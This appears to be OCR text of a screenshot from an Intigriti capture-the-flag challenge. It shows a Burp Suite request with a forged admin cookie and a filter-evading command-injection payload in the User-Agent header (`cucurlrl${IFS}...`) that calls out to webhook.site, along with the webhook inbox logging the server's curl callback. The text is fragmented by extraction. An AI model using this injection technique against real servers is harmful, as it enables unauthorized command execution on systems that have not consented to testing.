 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2...
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Settings
Comparer Logger Organizer Extensions Learn
7 × 8 × 9 × +
Send Cancel < > Target: https://challenge-0423.intigriti.io HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET
/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f
15ff7/admin.php HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=admin; account_type=etqaTTFXeujI
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent:
`cucurlrl${IFS}https://webhook.site/7d182ba8-11b7-405f-bcdd-ad2ad82e6
254`
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Referer: https://challenge-0423.intigriti.io/challenge.php
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9 Content-Length: 0
0
1
Response
\n
1 HTTP/2
200 OK
2 Date:
Sat, 01
Mar
2025
11:21:0
5 GMT
3 Content
-Type:
text/ht
ml;
charset
=UTF-8
4 X-Power
ed-By:
PHP/8.0
.28
5
6 <!DOCTY
PE
html>
7 <html
lang="
en">
8
9 <
he
ad
>
Inspector
Notes
challenge-0423.intigriti.io/ ×
data: text/plain;base64,PD ×
(1) Webhook.site - Test, tr ×
+
https://webhook.site/#!/view/7d182ba8-11b7-405f-bcdd-ad2ad82e6254/290c6f4c-00...
Docs & API Features & Pricing Terms, Privacy & Security Support
Edit + New Login
7d182ba8 Share Schedule Form Builder CSV Export Custom Actions Replay XHR R
Redirect Now ··· More
INBOX (2/100) Newest First
Search Query ?
GET #6e2b7 34.140.37.218
03/01/2025 6:21:05 PM
GET #06e6b 34.140.37.218
03/01/2025 6:20:45 PM
Request Details & Headers Permalink Raw content
GET https://webhook.site/7d182ba8-11b7-405f-bcdd-ad2ad82e6254
Host 34.140.37.218 Whois Shodan Netify Censys VirusTotal
Date 03/01/2025 6:20:45 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 06e6bc0c-06ed-4c82-b060-046c5ea75a56
Note Add Note
accept */*
user-agent curl/7.74.0
host webhook.site
Query strings
(empty)
Form values